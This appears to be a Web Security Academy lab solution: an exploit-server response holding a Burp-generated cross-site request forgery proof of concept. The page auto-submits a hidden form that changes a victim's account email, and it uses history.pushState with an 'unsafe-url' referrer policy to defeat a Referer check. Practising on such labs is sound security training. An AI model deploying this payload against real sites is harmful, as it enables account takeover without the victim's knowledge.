 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a0100e50327883c875ed3df00580060.web-security-
academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="thao&#46;khong&#64;lq&#46;vnfinal" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/?0a0100e50327883c875ed3df00580060.web-security-
academy.net');
document.forms[0].submit();